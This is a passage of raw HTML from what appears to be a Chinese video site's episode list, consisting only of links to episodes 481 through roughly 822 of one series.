target="_self">第481集</a></li><li id="4481"><a title="第482集" href="/xxlay/1069-4-481.html" target="_self">第482集</a></li><li id="4482"><a title="第483集" href="/xxlay/1069-4-482.html" target="_self">第483集</a></li><li id="4483"><a title="第484集" href="/xxlay/1069-4-483.html" target="_self">第484集</a></li><li id="4484"><a title="第485集" href="/xxlay/1069-4-484.html" target="_self">第485集</a></li><li id="4485"><a title="第486集" href="/xxlay/1069-4-485.html" target="_self">第486集</a></li><li id="4486"><a title="第487集" href="/xxlay/1069-4-486.html" target="_self">第487集</a></li><li id="4487"><a title="第488集" href="/xxlay/1069-4-487.html" target="_self">第488集</a></li><li id="4488"><a title="第489集" href="/xxlay/1069-4-488.html" target="_self">第489集</a></li><li id="4489"><a title="第490集" href="/xxlay/1069-4-489.html" target="_self">第490集</a></li><li id="4490"><a title="第491集" href="/xxlay/1069-4-490.html" target="_self">第491集</a></li><li id="4491"><a title="第492集" href="/xxlay/1069-4-491.html" target="_self">第492集</a></li><li id="4492"><a title="第493集" href="/xxlay/1069-4-492.html" target="_self">第493集</a></li><li id="4493"><a title="第494集" href="/xxlay/1069-4-493.html" target="_self">第494集</a></li><li id="4494"><a title="第495集" href="/xxlay/1069-4-494.html" target="_self">第495集</a></li><li id="4495"><a title="第496集" href="/xxlay/1069-4-495.html" target="_self">第496集</a></li><li id="4496"><a title="第497集" href="/xxlay/1069-4-496.html" target="_self">第497集</a></li><li id="4497"><a title="第498集" href="/xxlay/1069-4-497.html" target="_self">第498集</a></li><li id="4498"><a title="第499集" href="/xxlay/1069-4-498.html" target="_self">第499集</a></li><li id="4499"><a title="第500集" href="/xxlay/1069-4-499.html" target="_self">第500集</a></li><li id="4500"><a title="第501集" href="/xxlay/1069-4-500.html" target="_self">第501集</a></li><li id="4501"><a title="第502集" href="/xxlay/1069-4-501.html" target="_self">第502集</a></li><li id="4502"><a title="第503集" href="/xxlay/1069-4-502.html" target="_self">第503集</a></li><li id="4503"><a title="第504集" href="/xxlay/1069-4-503.html" target="_self">第504集</a></li><li id="4504"><a title="第505集" href="/xxlay/1069-4-504.html" target="_self">第505集</a></li><li id="4505"><a title="第506集" href="/xxlay/1069-4-505.html" target="_self">第506集</a></li><li id="4506"><a title="第507集" href="/xxlay/1069-4-506.html" target="_self">第507集</a></li><li id="4507"><a title="第508集" href="/xxlay/1069-4-507.html" target="_self">第508集</a></li><li id="4508"><a title="第509集" href="/xxlay/1069-4-508.html" target="_self">第509集</a></li><li id="4509"><a title="第510集" href="/xxlay/1069-4-509.html" target="_self">第510集</a></li><li id="4510"><a title="第511集" href="/xxlay/1069-4-510.html" target="_self">第511集</a></li><li id="4511"><a title="第512集" href="/xxlay/1069-4-511.html" target="_self">第512集</a></li><li id="4512"><a title="第513集" href="/xxlay/1069-4-512.html" target="_self">第513集</a></li><li id="4513"><a title="第514集" href="/xxlay/1069-4-513.html" target="_self">第514集</a></li><li id="4514"><a title="第515集" href="/xxlay/1069-4-514.html" target="_self">第515集</a></li><li id="4515"><a title="第516集" href="/xxlay/1069-4-515.html" target="_self">第516集</a></li><li id="4516"><a title="第517集" href="/xxlay/1069-4-516.html" target="_self">第517集</a></li><li id="4517"><a title="第518集" href="/xxlay/1069-4-517.html" target="_self">第518集</a></li><li id="4518"><a title="第519集" href="/xxlay/1069-4-518.html" target="_self">第519集</a></li><li id="4519"><a title="第520集" href="/xxlay/1069-4-519.html" target="_self">第520集</a></li><li id="4520"><a title="第521集" href="/xxlay/1069-4-520.html" target="_self">第521集</a></li><li id="4521"><a title="第522集" href="/xxlay/1069-4-521.html" target="_self">第522集</a></li><li id="4522"><a title="第523集" href="/xxlay/1069-4-522.html" target="_self">第523集</a></li><li id="4523"><a title="第524集" href="/xxlay/1069-4-523.html" target="_self">第524集</a></li><li id="4524"><a title="第525集" href="/xxlay/1069-4-524.html" target="_self">第525集</a></li><li id="4525"><a title="第526集" href="/xxlay/1069-4-525.html" target="_self">第526集</a></li><li id="4526"><a title="第527集" href="/xxlay/1069-4-526.html" target="_self">第527集</a></li><li id="4527"><a title="第528集" href="/xxlay/1069-4-527.html" target="_self">第528集</a></li><li id="4528"><a title="第529集" href="/xxlay/1069-4-528.html" target="_self">第529集</a></li><li id="4529"><a title="第530集" href="/xxlay/1069-4-529.html" target="_self">第530集</a></li><li id="4530"><a title="第531集" href="/xxlay/1069-4-530.html" target="_self">第531集</a></li><li id="4531"><a title="第532集" href="/xxlay/1069-4-531.html" target="_self">第532集</a></li><li id="4532"><a title="第533集" href="/xxlay/1069-4-532.html" target="_self">第533集</a></li><li id="4533"><a title="第534集" href="/xxlay/1069-4-533.html" target="_self">第534集</a></li><li id="4534"><a title="第535集" href="/xxlay/1069-4-534.html" target="_self">第535集</a></li><li id="4535"><a title="第536集" href="/xxlay/1069-4-535.html" target="_self">第536集</a></li><li id="4536"><a title="第537集" href="/xxlay/1069-4-536.html" target="_self">第537集</a></li><li id="4537"><a title="第538集" href="/xxlay/1069-4-537.html" target="_self">第538集</a></li><li id="4538"><a title="第539集" href="/xxlay/1069-4-538.html" target="_self">第539集</a></li><li id="4539"><a title="第540集" href="/xxlay/1069-4-539.html" target="_self">第540集</a></li><li id="4540"><a title="第541集" href="/xxlay/1069-4-540.html" target="_self">第541集</a></li><li id="4541"><a title="第542集" href="/xxlay/1069-4-541.html" target="_self">第542集</a></li><li id="4542"><a title="第543集" href="/xxlay/1069-4-542.html" target="_self">第543集</a></li><li id="4543"><a title="第544集" href="/xxlay/1069-4-543.html" target="_self">第544集</a></li><li id="4544"><a title="第545集" href="/xxlay/1069-4-544.html" target="_self">第545集</a></li><li id="4545"><a title="第546集" href="/xxlay/1069-4-545.html" target="_self">第546集</a></li><li id="4546"><a title="第547集" href="/xxlay/1069-4-546.html" target="_self">第547集</a></li><li id="4547"><a title="第548集" href="/xxlay/1069-4-547.html" target="_self">第548集</a></li><li id="4548"><a title="第549集" href="/xxlay/1069-4-548.html" target="_self">第549集</a></li><li id="4549"><a title="第550集" href="/xxlay/1069-4-549.html" target="_self">第550集</a></li><li id="4550"><a title="第551集" href="/xxlay/1069-4-550.html" target="_self">第551集</a></li><li id="4551"><a title="第552集" href="/xxlay/1069-4-551.html" target="_self">第552集</a></li><li id="4552"><a title="第553集" href="/xxlay/1069-4-552.html" target="_self">第553集</a></li><li id="4553"><a title="第554集" href="/xxlay/1069-4-553.html" target="_self">第554集</a></li><li id="4554"><a title="第555集" href="/xxlay/1069-4-554.html" target="_self">第555集</a></li><li id="4555"><a title="第556集" href="/xxlay/1069-4-555.html" target="_self">第556集</a></li><li id="4556"><a title="第557集" href="/xxlay/1069-4-556.html" target="_self">第557集</a></li><li id="4557"><a title="第558集" href="/xxlay/1069-4-557.html" target="_self">第558集</a></li><li id="4558"><a title="第559集" href="/xxlay/1069-4-558.html" target="_self">第559集</a></li><li id="4559"><a title="第560集" href="/xxlay/1069-4-559.html" target="_self">第560集</a></li><li id="4560"><a title="第561集" href="/xxlay/1069-4-560.html" target="_self">第561集</a></li><li id="4561"><a title="第562集" href="/xxlay/1069-4-561.html" target="_self">第562集</a></li><li id="4562"><a title="第563集" href="/xxlay/1069-4-562.html" target="_self">第563集</a></li><li id="4563"><a title="第564集" href="/xxlay/1069-4-563.html" target="_self">第564集</a></li><li id="4564"><a title="第565集" href="/xxlay/1069-4-564.html" target="_self">第565集</a></li><li id="4565"><a title="第566集" href="/xxlay/1069-4-565.html" target="_self">第566集</a></li><li id="4566"><a title="第567集" href="/xxlay/1069-4-566.html" target="_self">第567集</a></li><li id="4567"><a title="第568集" href="/xxlay/1069-4-567.html" target="_self">第568集</a></li><li id="4568"><a title="第569集" href="/xxlay/1069-4-568.html" target="_self">第569集</a></li><li id="4569"><a title="第570集" href="/xxlay/1069-4-569.html" target="_self">第570集</a></li><li id="4570"><a title="第571集" href="/xxlay/1069-4-570.html" target="_self">第571集</a></li><li id="4571"><a title="第572集" href="/xxlay/1069-4-571.html" target="_self">第572集</a></li><li id="4572"><a title="第573集" href="/xxlay/1069-4-572.html" target="_self">第573集</a></li><li id="4573"><a title="第574集" href="/xxlay/1069-4-573.html" target="_self">第574集</a></li><li id="4574"><a title="第575集" href="/xxlay/1069-4-574.html" target="_self">第575集</a></li><li id="4575"><a title="第576集" href="/xxlay/1069-4-575.html" target="_self">第576集</a></li><li id="4576"><a title="第577集" href="/xxlay/1069-4-576.html" target="_self">第577集</a></li><li id="4577"><a title="第578集" href="/xxlay/1069-4-577.html" target="_self">第578集</a></li><li id="4578"><a title="第579集" href="/xxlay/1069-4-578.html" target="_self">第579集</a></li><li id="4579"><a title="第580集" href="/xxlay/1069-4-579.html" target="_self">第580集</a></li><li id="4580"><a title="第581集" href="/xxlay/1069-4-580.html" target="_self">第581集</a></li><li id="4581"><a title="第582集" href="/xxlay/1069-4-581.html" target="_self">第582集</a></li><li id="4582"><a title="第583集" href="/xxlay/1069-4-582.html" target="_self">第583集</a></li><li id="4583"><a title="第584集" href="/xxlay/1069-4-583.html" target="_self">第584集</a></li><li id="4584"><a title="第585集" href="/xxlay/1069-4-584.html" target="_self">第585集</a></li><li id="4585"><a title="第586集" href="/xxlay/1069-4-585.html" target="_self">第586集</a></li><li id="4586"><a title="第587集" href="/xxlay/1069-4-586.html" target="_self">第587集</a></li><li id="4587"><a title="第588集" href="/xxlay/1069-4-587.html" target="_self">第588集</a></li><li id="4588"><a title="第589集" href="/xxlay/1069-4-588.html" target="_self">第589集</a></li><li id="4589"><a title="第590集" href="/xxlay/1069-4-589.html" target="_self">第590集</a></li><li id="4590"><a title="第591集" href="/xxlay/1069-4-590.html" target="_self">第591集</a></li><li id="4591"><a title="第592集" href="/xxlay/1069-4-591.html" target="_self">第592集</a></li><li id="4592"><a title="第593集" href="/xxlay/1069-4-592.html" target="_self">第593集</a></li><li id="4593"><a title="第594集" href="/xxlay/1069-4-593.html" target="_self">第594集</a></li><li id="4594"><a title="第595集" href="/xxlay/1069-4-594.html" target="_self">第595集</a></li><li id="4595"><a title="第596集" href="/xxlay/1069-4-595.html" target="_self">第596集</a></li><li id="4596"><a title="第597集" href="/xxlay/1069-4-596.html" target="_self">第597集</a></li><li id="4597"><a title="第598集" href="/xxlay/1069-4-597.html" target="_self">第598集</a></li><li id="4598"><a title="第599集" href="/xxlay/1069-4-598.html" target="_self">第599集</a></li><li id="4599"><a title="第600集" href="/xxlay/1069-4-599.html" target="_self">第600集</a></li><li id="4600"><a title="第601集" href="/xxlay/1069-4-600.html" target="_self">第601集</a></li><li id="4601"><a title="第602集" href="/xxlay/1069-4-601.html" target="_self">第602集</a></li><li id="4602"><a title="第603集" href="/xxlay/1069-4-602.html" target="_self">第603集</a></li><li id="4603"><a title="第604集" href="/xxlay/1069-4-603.html" target="_self">第604集</a></li><li id="4604"><a title="第605集" href="/xxlay/1069-4-604.html" target="_self">第605集</a></li><li id="4605"><a title="第606集" href="/xxlay/1069-4-605.html" target="_self">第606集</a></li><li id="4606"><a title="第607集" href="/xxlay/1069-4-606.html" target="_self">第607集</a></li><li id="4607"><a title="第608集" href="/xxlay/1069-4-607.html" target="_self">第608集</a></li><li id="4608"><a title="第609集" href="/xxlay/1069-4-608.html" target="_self">第609集</a></li><li id="4609"><a title="第610集" href="/xxlay/1069-4-609.html" target="_self">第610集</a></li><li id="4610"><a title="第611集" href="/xxlay/1069-4-610.html" target="_self">第611集</a></li><li id="4611"><a title="第612集" href="/xxlay/1069-4-611.html" target="_self">第612集</a></li><li id="4612"><a title="第613集" href="/xxlay/1069-4-612.html" target="_self">第613集</a></li><li id="4613"><a title="第614集" href="/xxlay/1069-4-613.html" target="_self">第614集</a></li><li id="4614"><a title="第615集" href="/xxlay/1069-4-614.html" target="_self">第615集</a></li><li id="4615"><a title="第616集" href="/xxlay/1069-4-615.html" target="_self">第616集</a></li><li id="4616"><a title="第617集" href="/xxlay/1069-4-616.html" target="_self">第617集</a></li><li id="4617"><a title="第618集" href="/xxlay/1069-4-617.html" target="_self">第618集</a></li><li id="4618"><a title="第619集" href="/xxlay/1069-4-618.html" target="_self">第619集</a></li><li id="4619"><a title="第620集" href="/xxlay/1069-4-619.html" target="_self">第620集</a></li><li id="4620"><a title="第621集" href="/xxlay/1069-4-620.html" target="_self">第621集</a></li><li id="4621"><a title="第622集" href="/xxlay/1069-4-621.html" target="_self">第622集</a></li><li id="4622"><a title="第623集" href="/xxlay/1069-4-622.html" target="_self">第623集</a></li><li id="4623"><a title="第624集" href="/xxlay/1069-4-623.html" target="_self">第624集</a></li><li id="4624"><a title="第625集" href="/xxlay/1069-4-624.html" target="_self">第625集</a></li><li id="4625"><a title="第626集" href="/xxlay/1069-4-625.html" target="_self">第626集</a></li><li id="4626"><a title="第627集" href="/xxlay/1069-4-626.html" target="_self">第627集</a></li><li id="4627"><a title="第628集" href="/xxlay/1069-4-627.html" target="_self">第628集</a></li><li id="4628"><a title="第629集" href="/xxlay/1069-4-628.html" target="_self">第629集</a></li><li id="4629"><a title="第630集" href="/xxlay/1069-4-629.html" target="_self">第630集</a></li><li id="4630"><a title="第631集" href="/xxlay/1069-4-630.html" target="_self">第631集</a></li><li id="4631"><a title="第632集" href="/xxlay/1069-4-631.html" target="_self">第632集</a></li><li id="4632"><a title="第633集" href="/xxlay/1069-4-632.html" target="_self">第633集</a></li><li id="4633"><a title="第634集" href="/xxlay/1069-4-633.html" target="_self">第634集</a></li><li id="4634"><a title="第635集" href="/xxlay/1069-4-634.html" target="_self">第635集</a></li><li id="4635"><a title="第636集" href="/xxlay/1069-4-635.html" target="_self">第636集</a></li><li id="4636"><a title="第637集" href="/xxlay/1069-4-636.html" target="_self">第637集</a></li><li id="4637"><a title="第638集" href="/xxlay/1069-4-637.html" target="_self">第638集</a></li><li id="4638"><a title="第639集" href="/xxlay/1069-4-638.html" target="_self">第639集</a></li><li id="4639"><a title="第640集" href="/xxlay/1069-4-639.html" target="_self">第640集</a></li><li id="4640"><a title="第641集" href="/xxlay/1069-4-640.html" target="_self">第641集</a></li><li id="4641"><a title="第642集" href="/xxlay/1069-4-641.html" target="_self">第642集</a></li><li id="4642"><a title="第643集" href="/xxlay/1069-4-642.html" target="_self">第643集</a></li><li id="4643"><a title="第644集" href="/xxlay/1069-4-643.html" target="_self">第644集</a></li><li id="4644"><a title="第645集" href="/xxlay/1069-4-644.html" target="_self">第645集</a></li><li id="4645"><a title="第646集" href="/xxlay/1069-4-645.html" target="_self">第646集</a></li><li id="4646"><a title="第647集" href="/xxlay/1069-4-646.html" target="_self">第647集</a></li><li id="4647"><a title="第648集" href="/xxlay/1069-4-647.html" target="_self">第648集</a></li><li id="4648"><a title="第649集" href="/xxlay/1069-4-648.html" target="_self">第649集</a></li><li id="4649"><a title="第650集" href="/xxlay/1069-4-649.html" target="_self">第650集</a></li><li id="4650"><a title="第651集" href="/xxlay/1069-4-650.html" target="_self">第651集</a></li><li id="4651"><a title="第652集" href="/xxlay/1069-4-651.html" target="_self">第652集</a></li><li id="4652"><a title="第653集" href="/xxlay/1069-4-652.html" target="_self">第653集</a></li><li id="4653"><a title="第654集" href="/xxlay/1069-4-653.html" target="_self">第654集</a></li><li id="4654"><a title="第655集" href="/xxlay/1069-4-654.html" target="_self">第655集</a></li><li id="4655"><a title="第656集" href="/xxlay/1069-4-655.html" target="_self">第656集</a></li><li id="4656"><a title="第657集" href="/xxlay/1069-4-656.html" target="_self">第657集</a></li><li id="4657"><a title="第658集" href="/xxlay/1069-4-657.html" target="_self">第658集</a></li><li id="4658"><a title="第659集" href="/xxlay/1069-4-658.html" target="_self">第659集</a></li><li id="4659"><a title="第660集" href="/xxlay/1069-4-659.html" target="_self">第660集</a></li><li id="4660"><a title="第661集" href="/xxlay/1069-4-660.html" target="_self">第661集</a></li><li id="4661"><a title="第662集" href="/xxlay/1069-4-661.html" target="_self">第662集</a></li><li id="4662"><a title="第663集" href="/xxlay/1069-4-662.html" target="_self">第663集</a></li><li id="4663"><a title="第664集" href="/xxlay/1069-4-663.html" target="_self">第664集</a></li><li id="4664"><a title="第665集" href="/xxlay/1069-4-664.html" target="_self">第665集</a></li><li id="4665"><a title="第666集" href="/xxlay/1069-4-665.html" target="_self">第666集</a></li><li id="4666"><a title="第667集" href="/xxlay/1069-4-666.html" target="_self">第667集</a></li><li id="4667"><a title="第668集" href="/xxlay/1069-4-667.html" target="_self">第668集</a></li><li id="4668"><a title="第669集" href="/xxlay/1069-4-668.html" target="_self">第669集</a></li><li id="4669"><a title="第670集" href="/xxlay/1069-4-669.html" target="_self">第670集</a></li><li id="4670"><a title="第671集" href="/xxlay/1069-4-670.html" target="_self">第671集</a></li><li id="4671"><a title="第672集" href="/xxlay/1069-4-671.html" target="_self">第672集</a></li><li id="4672"><a title="第673集" href="/xxlay/1069-4-672.html" target="_self">第673集</a></li><li id="4673"><a title="第674集" href="/xxlay/1069-4-673.html" target="_self">第674集</a></li><li id="4674"><a title="第675集" href="/xxlay/1069-4-674.html" target="_self">第675集</a></li><li id="4675"><a title="第676集" href="/xxlay/1069-4-675.html" target="_self">第676集</a></li><li id="4676"><a title="第677集" href="/xxlay/1069-4-676.html" target="_self">第677集</a></li><li id="4677"><a title="第678集" href="/xxlay/1069-4-677.html" target="_self">第678集</a></li><li id="4678"><a title="第679集" href="/xxlay/1069-4-678.html" target="_self">第679集</a></li><li id="4679"><a title="第680集" href="/xxlay/1069-4-679.html" target="_self">第680集</a></li><li id="4680"><a title="第681集" href="/xxlay/1069-4-680.html" target="_self">第681集</a></li><li id="4681"><a title="第682集" href="/xxlay/1069-4-681.html" target="_self">第682集</a></li><li id="4682"><a title="第683集" href="/xxlay/1069-4-682.html" target="_self">第683集</a></li><li id="4683"><a title="第684集" href="/xxlay/1069-4-683.html" target="_self">第684集</a></li><li id="4684"><a title="第685集" href="/xxlay/1069-4-684.html" target="_self">第685集</a></li><li id="4685"><a title="第686集" href="/xxlay/1069-4-685.html" target="_self">第686集</a></li><li id="4686"><a title="第687集" href="/xxlay/1069-4-686.html" target="_self">第687集</a></li><li id="4687"><a title="第688集" href="/xxlay/1069-4-687.html" target="_self">第688集</a></li><li id="4688"><a title="第689集" href="/xxlay/1069-4-688.html" target="_self">第689集</a></li><li id="4689"><a title="第690集" href="/xxlay/1069-4-689.html" target="_self">第690集</a></li><li id="4690"><a title="第691集" href="/xxlay/1069-4-690.html" target="_self">第691集</a></li><li id="4691"><a title="第692集" href="/xxlay/1069-4-691.html" target="_self">第692集</a></li><li id="4692"><a title="第693集" href="/xxlay/1069-4-692.html" target="_self">第693集</a></li><li id="4693"><a title="第694集" href="/xxlay/1069-4-693.html" target="_self">第694集</a></li><li id="4694"><a title="第695集" href="/xxlay/1069-4-694.html" target="_self">第695集</a></li><li id="4695"><a title="第696集" href="/xxlay/1069-4-695.html" target="_self">第696集</a></li><li id="4696"><a title="第697集" href="/xxlay/1069-4-696.html" target="_self">第697集</a></li><li id="4697"><a title="第698集" href="/xxlay/1069-4-697.html" target="_self">第698集</a></li><li id="4698"><a title="第699集" href="/xxlay/1069-4-698.html" target="_self">第699集</a></li><li id="4699"><a title="第700集" href="/xxlay/1069-4-699.html" target="_self">第700集</a></li><li id="4700"><a title="第701集" href="/xxlay/1069-4-700.html" target="_self">第701集</a></li><li id="4701"><a title="第702集" href="/xxlay/1069-4-701.html" target="_self">第702集</a></li><li id="4702"><a title="第703集" href="/xxlay/1069-4-702.html" target="_self">第703集</a></li><li id="4703"><a title="第704集" href="/xxlay/1069-4-703.html" target="_self">第704集</a></li><li id="4704"><a title="第705集" href="/xxlay/1069-4-704.html" target="_self">第705集</a></li><li id="4705"><a title="第706集" href="/xxlay/1069-4-705.html" target="_self">第706集</a></li><li id="4706"><a title="第707集" href="/xxlay/1069-4-706.html" target="_self">第707集</a></li><li id="4707"><a title="第708集" href="/xxlay/1069-4-707.html" target="_self">第708集</a></li><li id="4708"><a title="第709集" href="/xxlay/1069-4-708.html" target="_self">第709集</a></li><li id="4709"><a title="第710集" href="/xxlay/1069-4-709.html" target="_self">第710集</a></li><li id="4710"><a title="第711集" href="/xxlay/1069-4-710.html" target="_self">第711集</a></li><li id="4711"><a title="第712集" href="/xxlay/1069-4-711.html" target="_self">第712集</a></li><li id="4712"><a title="第713集" href="/xxlay/1069-4-712.html" target="_self">第713集</a></li><li id="4713"><a title="第714集" href="/xxlay/1069-4-713.html" target="_self">第714集</a></li><li id="4714"><a title="第715集" href="/xxlay/1069-4-714.html" target="_self">第715集</a></li><li id="4715"><a title="第716集" href="/xxlay/1069-4-715.html" target="_self">第716集</a></li><li id="4716"><a title="第717集" href="/xxlay/1069-4-716.html" target="_self">第717集</a></li><li id="4717"><a title="第718集" href="/xxlay/1069-4-717.html" target="_self">第718集</a></li><li id="4718"><a title="第719集" href="/xxlay/1069-4-718.html" target="_self">第719集</a></li><li id="4719"><a title="第720集" href="/xxlay/1069-4-719.html" target="_self">第720集</a></li><li id="4720"><a title="第721集" href="/xxlay/1069-4-720.html" target="_self">第721集</a></li><li id="4721"><a title="第722集" href="/xxlay/1069-4-721.html" target="_self">第722集</a></li><li id="4722"><a title="第723集" href="/xxlay/1069-4-722.html" target="_self">第723集</a></li><li id="4723"><a title="第724集" href="/xxlay/1069-4-723.html" target="_self">第724集</a></li><li id="4724"><a title="第725集" href="/xxlay/1069-4-724.html" target="_self">第725集</a></li><li id="4725"><a title="第726集" href="/xxlay/1069-4-725.html" target="_self">第726集</a></li><li id="4726"><a title="第727集" href="/xxlay/1069-4-726.html" target="_self">第727集</a></li><li id="4727"><a title="第728集" href="/xxlay/1069-4-727.html" target="_self">第728集</a></li><li id="4728"><a title="第729集" href="/xxlay/1069-4-728.html" target="_self">第729集</a></li><li id="4729"><a title="第730集" href="/xxlay/1069-4-729.html" target="_self">第730集</a></li><li id="4730"><a title="第731集" href="/xxlay/1069-4-730.html" target="_self">第731集</a></li><li id="4731"><a title="第732集" href="/xxlay/1069-4-731.html" target="_self">第732集</a></li><li id="4732"><a title="第733集" href="/xxlay/1069-4-732.html" target="_self">第733集</a></li><li id="4733"><a title="第734集" href="/xxlay/1069-4-733.html" target="_self">第734集</a></li><li id="4734"><a title="第735集" href="/xxlay/1069-4-734.html" target="_self">第735集</a></li><li id="4735"><a title="第736集" href="/xxlay/1069-4-735.html" target="_self">第736集</a></li><li id="4736"><a title="第737集" href="/xxlay/1069-4-736.html" target="_self">第737集</a></li><li id="4737"><a title="第738集" href="/xxlay/1069-4-737.html" target="_self">第738集</a></li><li id="4738"><a title="第739集" href="/xxlay/1069-4-738.html" target="_self">第739集</a></li><li id="4739"><a title="第740集" href="/xxlay/1069-4-739.html" target="_self">第740集</a></li><li id="4740"><a title="第741集" href="/xxlay/1069-4-740.html" target="_self">第741集</a></li><li id="4741"><a title="第742集" href="/xxlay/1069-4-741.html" target="_self">第742集</a></li><li id="4742"><a title="第743集" href="/xxlay/1069-4-742.html" target="_self">第743集</a></li><li id="4743"><a title="第744集" href="/xxlay/1069-4-743.html" target="_self">第744集</a></li><li id="4744"><a title="第745集" href="/xxlay/1069-4-744.html" target="_self">第745集</a></li><li id="4745"><a title="第746集" href="/xxlay/1069-4-745.html" target="_self">第746集</a></li><li id="4746"><a title="第747集" href="/xxlay/1069-4-746.html" target="_self">第747集</a></li><li id="4747"><a title="第748集" href="/xxlay/1069-4-747.html" target="_self">第748集</a></li><li id="4748"><a title="第749集" href="/xxlay/1069-4-748.html" target="_self">第749集</a></li><li id="4749"><a title="第750集" href="/xxlay/1069-4-749.html" target="_self">第750集</a></li><li id="4750"><a title="第751集" href="/xxlay/1069-4-750.html" target="_self">第751集</a></li><li id="4751"><a title="第752集" href="/xxlay/1069-4-751.html" target="_self">第752集</a></li><li id="4752"><a title="第753集" href="/xxlay/1069-4-752.html" target="_self">第753集</a></li><li id="4753"><a title="第754集" href="/xxlay/1069-4-753.html" target="_self">第754集</a></li><li id="4754"><a title="第755集" href="/xxlay/1069-4-754.html" target="_self">第755集</a></li><li id="4755"><a title="第756集" href="/xxlay/1069-4-755.html" target="_self">第756集</a></li><li id="4756"><a title="第757集" href="/xxlay/1069-4-756.html" target="_self">第757集</a></li><li id="4757"><a title="第758集" href="/xxlay/1069-4-757.html" target="_self">第758集</a></li><li id="4758"><a title="第759集" href="/xxlay/1069-4-758.html" target="_self">第759集</a></li><li id="4759"><a title="第760集" href="/xxlay/1069-4-759.html" target="_self">第760集</a></li><li id="4760"><a title="第761集" href="/xxlay/1069-4-760.html" target="_self">第761集</a></li><li id="4761"><a title="第762集" href="/xxlay/1069-4-761.html" target="_self">第762集</a></li><li id="4762"><a title="第763集" href="/xxlay/1069-4-762.html" target="_self">第763集</a></li><li id="4763"><a title="第764集" href="/xxlay/1069-4-763.html" target="_self">第764集</a></li><li id="4764"><a title="第765集" href="/xxlay/1069-4-764.html" target="_self">第765集</a></li><li id="4765"><a title="第766集" href="/xxlay/1069-4-765.html" target="_self">第766集</a></li><li id="4766"><a title="第767集" href="/xxlay/1069-4-766.html" target="_self">第767集</a></li><li id="4767"><a title="第768集" href="/xxlay/1069-4-767.html" target="_self">第768集</a></li><li id="4768"><a title="第769集" href="/xxlay/1069-4-768.html" target="_self">第769集</a></li><li id="4769"><a title="第770集" href="/xxlay/1069-4-769.html" target="_self">第770集</a></li><li id="4770"><a title="第771集" href="/xxlay/1069-4-770.html" target="_self">第771集</a></li><li id="4771"><a title="第772集" href="/xxlay/1069-4-771.html" target="_self">第772集</a></li><li id="4772"><a title="第773集" href="/xxlay/1069-4-772.html" target="_self">第773集</a></li><li id="4773"><a title="第774集" href="/xxlay/1069-4-773.html" target="_self">第774集</a></li><li id="4774"><a title="第775集" href="/xxlay/1069-4-774.html" target="_self">第775集</a></li><li id="4775"><a title="第776集" href="/xxlay/1069-4-775.html" target="_self">第776集</a></li><li id="4776"><a title="第777集" href="/xxlay/1069-4-776.html" target="_self">第777集</a></li><li id="4777"><a title="第778集" href="/xxlay/1069-4-777.html" target="_self">第778集</a></li><li id="4778"><a title="第779集" href="/xxlay/1069-4-778.html" target="_self">第779集</a></li><li id="4779"><a title="第780集" href="/xxlay/1069-4-779.html" target="_self">第780集</a></li><li id="4780"><a title="第781集" href="/xxlay/1069-4-780.html" target="_self">第781集</a></li><li id="4781"><a title="第782集" href="/xxlay/1069-4-781.html" target="_self">第782集</a></li><li id="4782"><a title="第783集" href="/xxlay/1069-4-782.html" target="_self">第783集</a></li><li id="4783"><a title="第784集" href="/xxlay/1069-4-783.html" target="_self">第784集</a></li><li id="4784"><a title="第785集" href="/xxlay/1069-4-784.html" target="_self">第785集</a></li><li id="4785"><a title="第786集" href="/xxlay/1069-4-785.html" target="_self">第786集</a></li><li id="4786"><a title="第787集" href="/xxlay/1069-4-786.html" target="_self">第787集</a></li><li id="4787"><a title="第788集" href="/xxlay/1069-4-787.html" target="_self">第788集</a></li><li id="4788"><a title="第789集" href="/xxlay/1069-4-788.html" target="_self">第789集</a></li><li id="4789"><a title="第790集" href="/xxlay/1069-4-789.html" target="_self">第790集</a></li><li id="4790"><a title="第791集" href="/xxlay/1069-4-790.html" target="_self">第791集</a></li><li id="4791"><a title="第792集" href="/xxlay/1069-4-791.html" target="_self">第792集</a></li><li id="4792"><a title="第793集" href="/xxlay/1069-4-792.html" target="_self">第793集</a></li><li id="4793"><a title="第794集" href="/xxlay/1069-4-793.html" target="_self">第794集</a></li><li id="4794"><a title="第795集" href="/xxlay/1069-4-794.html" target="_self">第795集</a></li><li id="4795"><a title="第796集" href="/xxlay/1069-4-795.html" target="_self">第796集</a></li><li id="4796"><a title="第797集" href="/xxlay/1069-4-796.html" target="_self">第797集</a></li><li id="4797"><a title="第798集" href="/xxlay/1069-4-797.html" target="_self">第798集</a></li><li id="4798"><a title="第799集" href="/xxlay/1069-4-798.html" target="_self">第799集</a></li><li id="4799"><a title="第800集" href="/xxlay/1069-4-799.html" target="_self">第800集</a></li><li id="4800"><a title="第801集" href="/xxlay/1069-4-800.html" target="_self">第801集</a></li><li id="4801"><a title="第802集" href="/xxlay/1069-4-801.html" target="_self">第802集</a></li><li id="4802"><a title="第803集" href="/xxlay/1069-4-802.html" target="_self">第803集</a></li><li id="4803"><a title="第804集" href="/xxlay/1069-4-803.html" target="_self">第804集</a></li><li id="4804"><a title="第805集" href="/xxlay/1069-4-804.html" target="_self">第805集</a></li><li id="4805"><a title="第806集" href="/xxlay/1069-4-805.html" target="_self">第806集</a></li><li id="4806"><a title="第807集" href="/xxlay/1069-4-806.html" target="_self">第807集</a></li><li id="4807"><a title="第808集" href="/xxlay/1069-4-807.html" target="_self">第808集</a></li><li id="4808"><a title="第809集" href="/xxlay/1069-4-808.html" target="_self">第809集</a></li><li id="4809"><a title="第810集" href="/xxlay/1069-4-809.html" target="_self">第810集</a></li><li id="4810"><a title="第811集" href="/xxlay/1069-4-810.html" target="_self">第811集</a></li><li id="4811"><a title="第812集" href="/xxlay/1069-4-811.html" target="_self">第812集</a></li><li id="4812"><a title="第813集" href="/xxlay/1069-4-812.html" target="_self">第813集</a></li><li id="4813"><a title="第814集" href="/xxlay/1069-4-813.html" target="_self">第814集</a></li><li id="4814"><a title="第815集" href="/xxlay/1069-4-814.html" target="_self">第815集</a></li><li id="4815"><a title="第816集" href="/xxlay/1069-4-815.html" target="_self">第816集</a></li><li id="4816"><a title="第817集" href="/xxlay/1069-4-816.html" target="_self">第817集</a></li><li id="4817"><a title="第818集" href="/xxlay/1069-4-817.html" target="_self">第818集</a></li><li id="4818"><a title="第819集" href="/xxlay/1069-4-818.html" target="_self">第819集</a></li><li id="4819"><a title="第820集" href="/xxlay/1069-4-819.html" target="_self">第820集</a></li><li id="4820"><a title="第821集" href="/xxlay/1069-4-820.html" target="_self">第821集</a></li><li id="4821"><a title="第822集" 